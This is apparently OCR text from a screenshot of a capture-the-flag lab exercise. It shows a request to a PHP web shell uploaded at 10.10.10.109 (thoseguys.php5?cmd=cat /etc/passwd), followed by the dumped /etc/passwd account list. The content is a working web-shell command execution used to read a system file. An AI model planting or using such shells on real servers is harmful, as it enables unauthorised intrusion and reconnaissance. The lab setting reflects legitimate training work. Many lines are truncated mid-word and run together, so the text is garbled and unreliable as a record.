 10.10.10.109/sparklays/desi
10.10.10.109/sparklays/design/uploads/thoseguys.php5?cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbi
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mai
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting Syste
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP syste
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/fa
alex:x:1000:1000:alex,,,:/home/alex:/bin/bash libvirt-qemu:x:64055:129:Libvirt Qemu,,,:/var/lib/libvirt:/bin
/usr/sbin/nologin dave:x:1001:1001:,,,:/home/dave:/bin/bash dave:x:1001:1001:,,,:/home/dave:/bin/bash